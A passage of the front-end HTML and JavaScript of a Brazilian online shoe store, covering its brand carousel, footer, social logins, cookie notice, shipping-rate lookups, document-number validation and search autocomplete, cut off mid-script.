									  <img itemprop="image" src="//zapatapremium.com.br/marcas/kappa.png" width="120" alt="Kappa" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/grendha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/grendha.png" width="120" alt="Grendha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ferracini">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/sac-0800-ferracini.png" width="120" alt="Ferracini" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/west-coast">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/WhatsApp-Image-2024-07-25-at-10.30.png" width="120" alt="West Coast" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mariotta">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/Mariotta.png" width="120" alt="Mariotta" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/selene">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/selene.png" width="120" alt="Selene" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bouts">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/bouts.png" width="120" alt="Bouts" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/red-nose">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rednose.png" width="120" alt="Red Nose" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/beira-rio">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/beira rio confort.png" width="120" alt="Beira Rio" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/calvest">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/calvest.png" width="120" alt="Calvest" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rhumell">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rhumel.png" width="120" alt="Rhumell" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mormaii">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo-mormaii___9ba66135a85bee9e47f9baaa2c77e730.png" width="120" alt="Mormaii" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/havaianas">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/havaianas.png" width="120" alt="Havaianas" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/boardwalk">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/boardwalk.png" width="120" alt="BoardWalk" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pe-com-pe">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pcp.png" width="120" alt="Pé com Pé" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/via-uno">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/viauno.png" width="120" alt="Via Uno" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/gooc">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/gooc.png" width="120" alt="Gooc" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/cartago">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/cartago.png" width="120" alt="Cartago" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rainha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rainha-_1_.png" width="120" alt="Rainha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/duratti">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/duratti.png" width="120" alt="Duratti" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/terra-agua">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/terra e agua.png" width="120" alt="Terra&Agua" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zap-kids">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zapkids.png" width="120" alt="Zap Kids" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/adrun">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/eedb4da6-6fc0-471d-ae41-4ba01a9c98cb (1).png" width="120" alt="Adrun" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/democrata">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/democrataa.png" width="120" alt="Democrata" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/fila">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/fila.png" width="120" alt="Fila" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/boa-onda">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/boa onda.png" width="120" alt="Boa Onda" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pipper">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/PIPPER.png" width="120" alt="Pipper" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/actvitta">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/actvitta.png" width="120" alt="Actvitta" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zapata">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zapata.png" width="120" alt="Zapata" />
									 </a>
									</div></div>
					<div class="clear"></div>
					<div class="pagination"></div>
					</div><br>
  
<script>
var swiper = new Swiper('.marcas-container', {
	loop: true,
	slidesPerView: 6,
	spaceBetween: 20,
	autoplay: {
        delay: 2500,
        disableOnInteraction: false,
      },
	breakpoints: {
        1024: {
          slidesPerView: 4,
          spaceBetween: 40,
        },
        768: {
          slidesPerView: 3,
          spaceBetween: 30,
        },
        640: {
          slidesPerView: 2,
          spaceBetween: 20,
        },
        320: {
          slidesPerView: 2,
          spaceBetween: 10,
        }
      }
});
</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.js"></script>

<!-- FOOTER -->
<div class="footer-wrapper style-0">
	<footer class="type-1">
		<div class="footer-columns-entry">
			<div class="row">
				<div class="col-md-4">
					<img class="footer-logo" src="//zapatapremium.com.br/imagens/logo.png" alt="" style="max-width: 250px;" />
					<div class="footer-description" align="justify">
					A Zapata Premium é uma empresa do Grupo Zapata, há mais de 50 anos no mercado de calçados, com lojas de Varejo e Distribuidora Atacadista das melhores e maiores fabricas de calçados do Brasil, como Havaianas, Grendene, Beira Rio, Azaléia, Olympikus e muitas outras.					</div>
					<!--
					<div class="footer-address"><a href="/nossas-lojas"><b>Conheça todas as nossas lojas</b></a>
					</div>
					-->
					<div class="clear"></div>
				</div>
				<div class="col-md-3">
					<h3 class="column-title"></h3>
					<ul class="column" style="font-weight: bold;">
						<li><a href="//zapatapremium.com.br/sobre-a-zapata">Sobre a Zapata</a></li>
						<li><a href="//zapatapremium.com.br/como-funciona">Como funciona a Zapata Premium?</a></li>						
						<li><a href="//zapatapremium.com.br/como-comprar">Como Comprar?</a></li>
						<li><a href="//zapatapremium.com.br/caixa-fechada">10% de Desconto em Produtos</a></li>
						<!-- <li><a href="//zapatapremium.com.br/vantagens-do-aplicativo">Vantagens do Aplicativo</a></li> -->
						<li><a href="//zapatapremium.com.br/formas-de-envio">Formas de Envio</a></li>
						<li><a href="//zapatapremium.com.br/formas-de-pagamento">Formas de Pagamento</a></li>
						<li><a href="//zapatapremium.com.br/trocas-e-devolucoes">Trocas e Devoluções</a></li>
						<li><a href="//zapatapremium.com.br/politica-de-privacidade">Privacidade e Segurança</a></li>
					</ul>
					<div class="clear"></div>
				</div>
				<div class="col-md-2">
					<h3 class="column-title">Dados da Empresa</h3>
					<div class="footer-description"><b>Razão Social:</b><br> Calçados Zapata Eireli</div>
					<div class="footer-description"><b>CNPJ:</b> 62.508.312/0002-49</div>
					<div class="footer-description"><b>Inscrição Estadual:</b> 109.022.461.110</div>

					<div class="clear"></div>
				</div>
				<div class="clearfix visible-sm-block"></div>
				<div class="col-md-3">
					<h3 class="column-title">Atendimento</h3>
					<div class="footer-description">atendimento@zapatapremium.com.br</div>
					<div class="footer-description">WhatsApp: (11) 94311-5718</div>
					<div class="footer-description">SAC:  (11) 5594-3189</div>
					<div class="footer-description">De segunda à sexta: 8:00 às 18:00 |</div>
					<div class="clear"></div>
				</div>
			</div>
		</div>
		<div class="footer-bottom-navigation">
			<div class="cell-view">
			    <h4 align="left">Formas de Envio</h4><br>
				<div class="footer-links">
					<img src="//zapatapremium.com.br/imagens/envios.png" alt="Formas de Envio" />					
					<img src="//zapatapremium.com.br/imagens/correios-rodonaves.png" alt="Formas de Envio" height="30" />
					<img src="//zapatapremium.com.br/imagens/correios-tnt.png" alt="Formas de Envio" height="30" />
					<img src="//zapatapremium.com.br/imagens/correios-luna.png" alt="Formas de Envio" height="30" />
				</div>
			</div>
			<div class="cell-view">
			    <h4 align="center">Site Seguro</h4><br>
				<div align="center">					
					<a href="https://www.compreconfie.com.br/111211" target="_blank" data-noop="redir(this.href);">
                        <img src="https://selo.compreconfie.com.br/reputation/111211.png">
                    </a>
					<a href="https://transparencyreport.google.com/safe-browsing/search?url=https://zapatapremium.com.br/" target="_blank" class="selos" title="Site Seguro">
					<img src="//zapatapremium.com.br/imagens/site-seguro.png" alt="Site Seguro" width="115" />
					</a>
				</div>
			</div>
			<div class="cell-view">
			    <h4 align="right">Formas de Pagamento</h4><br>
				<div class="payment-methods">				
				<img src="//zapatapremium.com.br/imagens/pagamentos.png" alt="Formas de Pagamento" />
				</div>
			</div>
		</div>
		<div class="footer-copyright-wrapper">
			<div class="copyright">Desenvolvido por <a href="https://zeroseum.com" target="_blank" title="Zeros e Um - Desenvolvimento">Paulo Brandão - Zeros e Um</a>.</div>
		</div>
	</footer>
</div>
          
            </div>

        </div>
        <div class="clear"></div>

    </div>
	
    

    
    <div id="url_redirect"></div> 

	
    <script src="https://apis.google.com/js/api:client.js"></script>
	<script>
		var googleUser = {};
		var startApp = function() {
			gapi.load('auth2', function(){
			// Retrieve the singleton for the GoogleAuth library and set up the client.
			auth2 = gapi.auth2.init({
				client_id: '161761363441-1d4n0quhmisk8hppu5213qn3bj4irsrs.apps.googleusercontent.com',
				cookiepolicy: 'single_host_origin',
					scope: 'email'  
				// Request scopes in addition to 'profile' and 'email'
				//scope: 'additional_scope'
			});
			attachSignin(document.getElementById('customBtn'));
			});
		};

	  function signOut() {
		var auth2 = gapi.auth2.getAuthInstance();
		auth2.signOut().then(function () {
		  //console.log('Usuário deslogado.');
		});
	  }

	  function attachSignin(element) {
		var auth2 = gapi.auth2.getAuthInstance();
		auth2.attachClickHandler(element, {},
			function(googleUser) {
				var profile     = googleUser.getBasicProfile();
				var url_redirect= $("#url_redirect").html();
				$.ajax({
					//Função AJAX
					url:"//zapatapremium.com.br/api/google.php",//Arquivo php
					type:"post",				//Método de envio
					data: "id="+profile.getId()+"&name="+profile.getName()+"&email="+profile.getEmail()+"&picture="+profile.getImageUrl(),	//Dados
					dataType: 'json', /* Tipo de transmissão */
					complete: function(data) {
						if(data.responseText=="1"){
							window.location.href = "//zapatapremium.com.br/";
						}else{
							var link = data.responseText.split('zapatapremium.com.br/');
							var link = link[1].replace("'>", '');
							window.location.href = "//zapatapremium.com.br/"+link;
						}
					}
				})	
			}, function(error) {
				console.log(error);
			  $('#errolog').show();		//Informa o erro
			  $("#errolog").html('Autenticação não confirmada pelo Google.');
			});
	  }
	  startApp();
	</script> 
    <script src="//zapatapremium.com.br/js/jquery-2.1.3.min.js"></script>
    <script src="//zapatapremium.com.br/js/idangerous.swiper.min.js"></script>
    <script src="//zapatapremium.com.br/js/global.js"></script>

    <!-- custom scrollbar -->
    <script src="//zapatapremium.com.br/js/jquery.mousewheel.js"></script>
    <script src="//zapatapremium.com.br/js/jquery.jscrollpane.min.js"></script>
    
    <!-- Autocomplete -->
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
  
   
    <script src="//zapatapremium.com.br/js/easyzoom.js"></script>
	<script>
		// Instantiate EasyZoom instances
		var $easyzoom = $('.easyzoom').easyZoom();
		// Setup thumbnails example
		var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');
		$('.thumbnails').on('click', 'a', function(e) {
			var $this = $(this);
			e.preventDefault();
			api1.swap($this.data('standard'), $this.attr('href'));
		});
	</script>

		<div class="row" id="boxNoticeCookies" style="display:none;background: #1976D2; padding: 25px; color: #fff; position: fixed; bottom: 0px; width: 100%; margin: 0px; font-size: 13px;z-index:10;">
	<div class="col-md-8">
		A <b>Zapata Premium</b> utiliza cookies para fornecer uma melhor experiência na sua navegação, bem como personalizar os serviços de marketing às suas necessidades. Os cookies coletados são utilizados para as finalidades descritas em nossa
		<a href="/politica-de-privacidade" style="color:#f1f1f1" target=_blank>Política de Privacidade e Cookies.</a>
	</div>
	<div style="text-align: right;" class="col-md-4">
		<button style="width: 125px;cursor:pointer;border-radius:0px;color:#1976D2;background:#fff;font-size:14px;margin-bottom:10px;margin-top:10px;"" id='allowAllCookies' class="btn btn-default">Aceitar todos</button>
		<button style="width: 125px;cursor:pointer;border-radius:0px;color:#1976D2;background:#fff;font-size:14px;margin-left:20px;margin-bottom:10px;margin-top:10px;" id='disableAllCookies' class="btn btn-default">Recusar todos</button>
	</div>
	<script>
		$(document).ready(function(){ 
			$('#boxNoticeCookies').fadeIn('slow');
			$('#allowAllCookies').click(function(){ $.post('/api/allowCookies.php',{ allowCookies:true}, function(){ $('#boxNoticeCookies').fadeOut(); }); });
			$('#disableAllCookies').click(function(){ $.post('/api/allowCookies.php',{ allowCookies:false, UltimosVisualizados: 'null' }, function(){ $('#boxNoticeCookies').fadeOut(); }); });
		});
	</script>
	</div>
	    
    <script type="text/javascript">
		
		window.onload = function(){
			// Deixa o elemento clicado ao carregar a página	
			//document.getElementById('clique').click();	
			//document.getElementsByClassName('clique_para_abrir').click();

			// Limpa os links do menu no celular	
			var width = window.innerWidth;
			if(width < 1000){
				$('.menu_item').attr("href", "#");
			}
					}
		
	</script>		
					
	<!-- Máscara Cadastro -->
	<script src="//zapatapremium.com.br/js/jquery.mask.min.js"></script>
	<script>		
	$("#cad-tel").mask("(00) 0000-00009");	
	var options = {
		onKeyPress: function (cpf, ev, el, op) {
			var masks = ['000.000.000-000', '00.000.000/0000-00'],
				mask = (cpf.length > 14) ? masks[1] : masks[0];
			el.mask(mask, op);
		}
	}
	$('#cad-doc').mask('000.000.000-000', options);
	$('#cad-doc').keyup(function(){
		var caracteres = $('#cad-doc').val();
		if(caracteres.length == 14){
			var valida = valida_cpf($('#cad-doc').val());
		}
		if(caracteres.length == 18){
			var valida = valida_cnpj($('#cad-doc').val());
		}
     	if(valida == true){
			$('#cad-doc').removeClass("invalido");
			$('#cad-doc').addClass("valido");
		}else{
			$('#cad-doc').removeClass("valido");
			$('#cad-doc').addClass("invalido");
		}
  	});
		
		
	$("#inc-tel").mask("(00) 0000-00009");	
	var options = {
		onKeyPress: function (cpf, ev, el, op) {
			var masks = ['000.000.000-000', '00.000.000/0000-00'],
				mask = (cpf.length > 14) ? masks[1] : masks[0];
			el.mask(mask, op);
		}
	}
	$('#inc-doc').mask('000.000.000-000', options);
	$('#inc-doc').keyup(function(){
		var caracteres = $('#inc-doc').val();
		if(caracteres.length == 14){
			var valida = valida_cpf($('#inc-doc').val());
		}
		if(caracteres.length == 18){
			var valida = valida_cnpj($('#inc-doc').val());
		}
     	if(valida == true){
			$('#inc-doc').removeClass("invalido");
			$('#inc-doc').addClass("valido");
		}else{
			$('#inc-doc').removeClass("valido");
			$('#inc-doc').addClass("invalido");
		}
  	});	
	
	$('#cad-senha1').keyup(function(){
		var senha1 = $('#cad-senha1').val();
		if(senha1.length >= 6){
			$('#cad-senha1').removeClass("invalido");
			$('#cad-senha1').addClass("valido");
		}else{
			$('#cad-senha1').removeClass("valido");
			$('#cad-senha1').addClass("invalido");
		}
	});	
	$('#cad-senha2').keyup(function(){
		var senha1 = $('#cad-senha1').val();
		var senha2 = $('#cad-senha2').val();
		if(senha1 == senha2){
			$('#cad-senha2').removeClass("invalido");
			$('#cad-senha2').addClass("valido");
		}else{
			$('#cad-senha2').removeClass("valido");
			$('#cad-senha2').addClass("invalido");
		}
	});
	
	$('#cotar-cep').mask('00000-000');
	$('#cotar-cep').keyup(function(){
		
		var cep   = $('#cotar-cep').val();
		var itens = $('.subtotal').val().replace(/[^0-9]/g,'');
		
		if(cep.length >= 9 || itens > 0){
			$('#cotar-cep').removeClass("invalido");
			$('#cotar-cep').addClass("valido");
			$("#cotando").fadeIn('fast');
			
			   $.ajax({
					url:"//zapatapremium.com.br/api/frete_gratis.php",
						type:"POST",
						data: "cep="+cep,
						dataType: 'json',
						success: function (data){
							if(data.frete_gratis == false){
								
								let quantFretes = 0
								function verificarQuant(){
									if (quantFretes==6){
										$("#cotando").fadeOut('slow');
									}
								}
								
								$("#correios-gratis").hide();
								$("#opcoes-de-frete").fadeIn('fast');
								$("#correios-erro").hide();
								$.ajax({
									url:"//zapatapremium.com.br/api/correios.php",
									type:"POST",
									data: "cep="+cep,
									dataType: 'json',
									success: function (data){

										//console.log(data);

										if(data.success == 1){						
											$("#correios-info").hide();

											if(data.pac_valor != 'R$ 0,00' && data.pac_valor != ''){
												$("#correios-pac").show();
												$("#valor-pac").html(data.pac_valor);
												$("#prazo-pac").html(data.pac_prazo);
												$("#info-pac").html(data.pac_info);
												$("#correios-erro").hide();
											}else{ $("#correios-pac").hide(); }

											if(data.sedex_valor != 'R$ 0,00' && data.sedex_valor != ''){
												$("#correios-sedex").show();
												$("#valor-sedex").html(data.sedex_valor);
												$("#prazo-sedex").html(data.sedex_prazo);
												$("#info-sedex").html(data.sedex_info);
												$("#correios-erro").hide();
											}else{ $("#correios-sedex").hide(); }

											if(data.info != ''){
												$("#correios-info").show();	
												$("#observacao").html(data.info);
											}

										}else{
											$("#correios-pac").hide();
											$("#correios-sedex").hide();
											$("#msg-erro").html(data.json.erro_msg);
											$("#correios-erro").show();
										}
									},
									complete: function(){
										quantFretes++
										verificarQuant()
									}
								})

								$.ajax({
									url:"//zapatapremium.com.br/api/tnt.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != ''){
													$("#correios-tnt").show();
													$("#valor-tnt").html(data.valor);
													$("#prazo-tnt").html(data.prazo);
											}else{ $("#correios-tnt").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/braspress.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != ''){
													$("#correios-braspress").show();
													$("#valor-braspress").html(data.valor);
													$("#prazo-braspress").html(data.prazo);
											}else{ $("#correios-braspress").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/rodonaves.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != 'R$ '){
													$("#correios-rodonaves").show();
													$("#valor-rodonaves").html(data.valor);
													$("#prazo-rodonaves").html(data.prazo);
											}else{ $("#correios-rodonaves").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/luna.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){
											
											//console.log(data);
											
											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != 'R$ '){
													$("#correios-luna").show();
													$("#valor-luna").html(data.valor);
													$("#prazo-luna").html(data.prazo);
											}else{ $("#correios-luna").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								
								$.ajax({
									url:"//zapatapremium.com.br/api/jamef.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){
											
											//console.log(data);
											
											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != '0,00' && data.valor != 'R$ '){
													$("#correios-jamef").show();
													$("#valor-jamef").html(data.valor);
													$("#prazo-jamef").html(data.prazo);
											}else{ $("#correios-jamef").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								
								
							}else{
								$("#correios-gratis").show();
								$("#valor-gratis").html(data.valor);
								$("#prazo-gratis").html(data.prazo);
								$("#cotando").fadeOut('slow');
							}
						}
				   
			    })		
				return false;
			
		}else{
			$("#opcoes-de-frete").fadeOut('slow');
			$('#cotar-cep').removeClass("valido");
			$('#cotar-cep').addClass("invalido");
			$('.frete-carrinho').hide();
			
		}
		
		
		
	});	
		

	function calc_digitos_posicoes( digitos, posicoes = 10, soma_digitos = 0 ) {
		digitos = digitos.toString();
		for ( var i = 0; i < digitos.length; i++  ) {
			soma_digitos = soma_digitos + ( digitos[i] * posicoes );
			posicoes--;
			if ( posicoes < 2 ) {
				posicoes = 9;
			}
		}
		soma_digitos = soma_digitos % 11;
		if ( soma_digitos < 2 ) {
			soma_digitos = 0;
		} else {
			soma_digitos = 11 - soma_digitos;
		}
		var cpf = digitos + soma_digitos;
		return cpf;
	}
		
	function valida_cpf( valor ) {
		valor = valor.toString();
		valor = valor.replace(/[^0-9]/g, '');
		var digitos = valor.substr(0, 9);
		var novo_cpf = calc_digitos_posicoes( digitos );
		var novo_cpf = calc_digitos_posicoes( novo_cpf, 11 );
		if ( novo_cpf === valor ) {
			return true;
		} else {
			return false;
		}
	}
		
	function valida_cnpj ( valor ) {
		valor = valor.toString();
		valor = valor.replace(/[^0-9]/g, '');
		var cnpj_original = valor;
		var primeiros_numeros_cnpj = valor.substr( 0, 12 );
		var primeiro_calculo = calc_digitos_posicoes( primeiros_numeros_cnpj, 5 );
		var segundo_calculo = calc_digitos_posicoes( primeiro_calculo, 6 );
		var cnpj = segundo_calculo;
		if ( cnpj === cnpj_original ) {
			return true;
		}
		return false;
	}	
	</script>
	
	<script>
		
		
		window.onkeydown = function( event ) {
			if ( event.keyCode == 27 ) {
				$('.close-popup').click();
			}
		};
		
		$(document).ready(function () {			
			$('.pt-login').click(function(){
     			$( "#loading" ).show();
  			});
			
			$('.pt-cadastro').click(function(){
     			$( "#carregando" ).show();
  			});
			
			$( document ).ajaxStart(function() {
				$( "#loading" ).show();
			});
			$( document ).ajaxStop(function() {
				$( "#loading" ).hide();
			});
			
			$(function() {
				  $(".busca").autocomplete({
					  
					source: function (query, result) {
								var busca = $(this).val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									},
									error: function(error){
										//console.log(error);
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca2").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca2').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca3").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca3').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/produtos.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});

			$(function() {
				  $(".busca4").autocomplete({

					source: function (query, result) {
								var busca = $('.busca4').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});

			$(document).ready(function(){
				$('#errolog').hide(); //Esconde o elemento com id errolog
				$('#login').submit(function(){ 	//Ao submeter formulário
					var login=$('#login-email').val();	//Pega valor do campo email
					var senha=$('#login-senha').val();	//Pega valor do campo senha
					var url  = $("#url_redirect").html();
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/login.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "login="+login+"&senha="+senha,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									if(data.success == 1){						
										location.href='//zapatapremium.com.br/'+url	//Redireciona
									}else{
										$('#errolog').show();		//Informa o erro
										$("#errolog").html(data.erro);
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})
			})
			
			$(document).ready(function(){

				$('.valida').click(function(){ 	//Ao submeter formulário
					var url =   $(this).attr('data-url');	//Pega valor do campo url
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/login.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "url="+url,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									//console.log(data);
									if(data.success == 1){						
										location.href = "//zapatapremium.com.br/"+data.url	//Redireciona
									}else{
										$('#login-popup').addClass('visible active');
										$('#errolog').show();		//Informa o erro
										$("#errolog").html(data.erro);
										$("#url_redirect").html(url);
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})

				//Add the Facebook SDK for Javascript
        		window.fbAsyncInit = function() {
					//Initialize the SDK with your app and the Graph API version for your app
					FB.init({
						appId            : '887119773680079',
						xfbml            : true,
						version          : 'v24.0'
					});
					FB.AppEvents.logPageView();
				};
				(function(d, s, id){
						var js, fjs = d.getElementsByTagName(s)[0];
						if (d.getElementById(id)) {return;}
						js = d.createElement(s); js.id = id;
						js.src = "https://connect.facebook.net/en_US/sdk.js";
						fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk')
        		);

				$('#fbLogin').on('click', function(){
					FB.login(function(response) {
						if (response.authResponse) {
							FB.api('/me', {fields: 'name, email, picture'}, function(response) {
								$.ajax({
									url:"/api/facebook.php",
									method:'POST',
									data:{
										'id':response.id,
										'name':response.name,
										'email':response.email,
										'pictureUrl':response.picture.url
									},
									success: function(data){
										window.location.href = window.location.origin + window.location.pathname + '?' + data;
									},
									error: function(xhr, status, error) {
										$('#errolog').html('Erro inesperado. Tente novamente mais tarde.')
										console.log(xhr)
										console.log(status)
										console.log(error)
									},
									complete: function(){
										$('#loading').hide()
									}
								})
							});
						} else { 
